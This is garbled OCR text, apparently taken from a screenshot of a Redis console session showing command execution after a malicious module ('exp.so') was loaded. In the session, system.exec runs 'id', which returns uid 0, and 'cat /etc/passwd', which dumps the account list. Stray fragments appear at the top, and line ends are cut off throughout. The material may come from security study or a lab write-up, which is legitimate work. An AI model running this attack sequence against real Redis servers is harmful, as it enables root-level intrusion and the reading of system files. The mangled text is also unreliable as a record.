 ted
for
68.2
ted
for
68.2
ted
for
127.0.0.1:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
127.0.0.1:6379> config get dbfilename
1) "dbfilename"
2) "exp.so"
127.0.0.1:6379> system.exec "id"
"\xf8\xedI[w\x7fuid=0(root) gid=0(root) \xe7\xbb\x84=0(root) \xe7\x8e\xaf\xe5\xa2\x83=unconfined_u:unconfined_r:unconfi
_t:s0-s0:c0.c1023\n"
127.0.0.1:6379> system.exec "cat /etc/passwd"
"\xb8\xedI[w\x7froot:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nolo
\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshut
n:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
perator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\nftp:x:14:50:FTP User:/var/f
/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nolo
\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\nlibstoragemgmt:x
8:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin\ncolord:x:997:994:User for colord:/var/lib/colord:/s
/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\nsaned:x:996:993:SANE scanner daemon user:/usr/shar
ane:/sbin/nologin\ngluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin\nsaslauth:x:994:76:Saslauthd user:/ru
aslauthd:/sbin/nologin\nabrt:x:173:173::/etc/abrt:/sbin/nologin\nsetroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbi
ologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/
ogin\nradvd:x:75:75:radvd user:/:/sbin/nologin\nchrony:x:992:987::/var/lib/chrony:/sbin/nologin\nunbound:x:991:986:Unbo
 DNS resolver:/etc/unbound:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\ntss:x:59:59:Account used by the tro
rs package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\nsssd:x:990:984:User for sssd:/:/sbin/nologin\nusbmuxd:x: